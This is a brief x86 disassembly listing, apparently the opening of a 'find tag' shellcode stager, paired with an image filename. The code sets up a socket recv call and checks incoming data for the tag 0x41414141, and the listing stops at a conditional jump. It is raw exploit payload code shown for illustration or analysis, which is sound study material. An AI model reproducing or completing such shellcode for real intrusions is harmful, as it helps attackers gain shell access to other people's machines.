 shell-find-tag.png
0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 89E6 mov esi,esp
0x00417005 6A40 push byte 0x40
0x00417007 B70A mov bh,0xa
0x00417009 53 push ebx
0x0041700a 56 push esi
0x0041700b 53 push ebx
0x0041700c 89E1 mov ecx,esp
0x0041700e 86FB xchg bl,bh
0x00417010 66FF01 inc [ecx]
0x00417013 6A66 push byte 0x66
0x00417015 58 pop eax
0x00417016 recv
0x00417018 813E41414141 cmp dword [esi],0x41414141
0x0041701e 75 jnz 0x1